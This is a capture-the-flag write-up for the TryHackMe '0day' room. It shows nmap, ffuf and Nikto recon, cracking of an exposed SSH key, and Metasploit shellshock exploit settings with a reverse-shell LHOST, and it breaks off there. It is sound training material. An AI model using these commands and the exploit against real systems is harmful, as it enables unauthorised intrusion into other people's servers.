THM 0day Writeup Red and Blue Team

Welcome to this Shieldia writeup for the 0day room on TryHackMe. I demonstrate how to identify and exploit the vulnerabilities with Nmap, ffuf, Nikto, and Metasploit. The Blue Team sections demonstrates how you can build a lab at home to detect the activity within a SIEM.
0day - Red Team
First we add the IP address to our local resolver so we don’t have to mess about with IP addresses. :)
1
sudo bash -c "echo '<TARGET_IP> 0day.thm.home.arpa' >> /etc/hosts"
Replace <TARGET_IP> with the IP of your target. We use .home.arpa. to conform with RFC 8375.
Recon
First we enumerate the target with nmap.
1
sudo nmap -A --top-ports 100 0day.thm.home.arpa
 Example nmap scan of 0day
Nmap identifies two open ports, 22 or SSH and 80 or HTTP. We will have a look at what the webpage is serving:
 Image of landing page
Having a look at the webpage source code is always a good place to start:
 Webpage source code
We can see a little /img/ directory:
 Img dir for 0day
Interesting so it will serve directories, this shouldn’t happen in prod. Lets try enumerate more directories:
You will need seclists installed.
You must have an up to date distro!
If you get a warning about a signing key follow this guide https://www.kali.org/blog/new-kali-archive-signing-key/
First we must install the seclists and pencode with a little:
1
sudo apt install seclists

Now if you’re using a default Kali instance it’ll have ffuf installed so we can use it to enum directories from a wordlist:
1
ffuf -u "http://0day.thm.home.arpa/FUZZ" -mc 200 -r -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
common.txt provided by seclists is a good starting point for something to chew on. Always Be Scanning! (ABS), with the results of common.txt you can initiate a big.txt scan and leave it to run in the background.
To explain -u specifies the target in this case our local /etc/hosts resolve for the host. The FUZZ part is the keyword that ffuf will use to replace the words from the wordlist. -mc is for match code, only match on successful responses. -r to follow redirects. -w tells ffuf what wordlist to use.
 Example ffuf scan of 0day
Now we have some targets to try:
1
2
3
4
5
6
7
8
9
admin
backup
css
index.html
img
js
robots.txt
secret
uploads
Most look interesting (except img, index.html, and css).
Lets have a look at /admin/
 Example admin page
Nothing interesting. We could recursively enum so we’ll add this to the list that needs more recon.
What about /backup/
 Example backup page
Something more interesting looks like an RSA private key. What else uses RSA cryptography I wonder… Could it be SSH? We will put this in the back pocket and continue our initial recon. Just encase tho lets get a copy of this page if it’s removed later.
1
wget http://0day.thm.home.arpa/backup/
 Example backup download
The SSH key is a rabbit-hole, it’s encrypted use ssh2john.py to crack it resulting in a password of letmein but it cannot log into any of the users.
Moving to robots.txt
 Example robots.txt output
Man thinks he’s a joker. :)
secret/ looks juicy.
 Example secret output
Interesting, there are a few rabbit-holes we can explore but for now we have one more directory to check.
The last directory in common.txt is uploads/ lets have a peek:
 Example uploads output
Nothing, interesting.
Lets fire some recursive recon with ffuf:
1
ffuf -u "http://0day.thm.home.arpa/FUZZ" -recursion -recursion-depth 3 -mc 200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
This will recursively scan found directories to a max depth of 3.
 Example ffuf recursive recon
The recursive recon doesn’t yield any more info.
Nikto
We can also use nikto to get more information on vulnerabilities on the server:
1
nikto -host 0day.thm.home.arpa
 Example nickto output
It seems the server is vulnerable to shellshock. Lets attempt to exploit it.
Metasploit
Since we suspect the target is vulnerable to shellshock an old issue affecting how the Bash shell imports commands from the environment variable list we can use metasploit to run our exploit.
Lets start our console:
1
msfconsole
 Example msfconsole start
We set our variables:
1
2
3
4
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS 0day.thm.home.arpa
set LHOST <YOUR_THM_IP>
set TARGETURI http://0day.thm.home.arpa/cgi-bin/test.cgi
